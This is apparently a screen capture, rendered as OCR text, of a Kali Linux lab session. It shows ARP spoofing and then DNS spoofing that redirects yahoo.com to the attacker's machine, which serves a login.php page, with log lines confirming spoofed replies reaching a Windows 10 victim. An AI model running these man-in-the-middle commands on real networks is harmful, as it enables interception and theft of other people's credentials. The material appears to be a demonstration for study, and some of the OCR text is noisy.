 Kalik [Running]
Applications Places Terminal Mon 12:30 1
index.html
index.nginx-
debian.html
styles.css
John's File.rar
login.php
images
root@kali: /var/www/html
File Edit View Search Terminal Tabs Help
root@kali: /var/www/html root@kali: /var/www/html
192.168.1.0/24 > 192.168.1.100 » [12:24:45] [endpoint.new] endpoint 192.168.1.1
08 detected as 08:00:27:44:b7:63 (PCS Computer Systems GmbH).
192.168.1.0/24 > 192.168.1.100 » [12:24:45] [sys.log] [inf] arp.spoof arp spoof
er started, probing 256 targets.
192.168.1.0/24 > 192.168.1.100 » [12:24:47] [gateway.change] IPv6 gateway chang
ed: 'fe80::a00:27ff:fe37:7fc' (08:00:27:37:07:fc) -> '' ()
192.168.1.0/24 > 192.168.1.100 » set dns.spoof domains yahoo.com
192.168.1.0/24 > 192.168.1.100 » set dns.spoof.address 192.168.1.100
192.168.1.0/24 > 192.168.1.100 » dns.spoof on
192.168.1.0/24 > 192.168.1.100 » [12:27:55] [sys.log] [err] at least dns.spoof.
hosts or dns.spoof.domains must be filled
192.168.1.0/24 > 192.168.1.100 »
192.168.1.0/24 > 192.168.1.100 » set dns.spoof.domains yahoo.com
192.168.1.0/24 > 192.168.1.100 » set dns.spoof.address 192.168.1.100
192.168.1.0/24 > 192.168.1.100 » dns.spoot on
192.168.1.0/24 > 192.168.1.100 » [12:28:39] [sys.log] [err] unknown or invalid
syntax "dns.spoot on", type help for the help menu.
192.168.1.0/24 > 192.168.1.100 » dns.spoof on
192.168.1.0/24 > 192.168.1.100 » [12:28:51] [sys.log] [inf] dns.spoof yahoo.com
-> 192.168.1.100
192.168.1.0/24 > 192.168.1.100 » [12:29:37] [sys.log] [inf] dns.spoof sending s
poofed DNS reply for www.yahoo.com (->192.168.1.100) to 192.168.1.108 : 08:00:27
:44:b7:63 (PCS Computer Systems GmbH).
192.168.1.0/24 > 192.168.1.100 »
Open *Untitled Document 1 Save
3e:55
Windows 10
In Address: 192.168.1.108
-27-44-B7-63
Plain Text Tab Width: 8 Ln 6, Col 6 INS
Left ⌘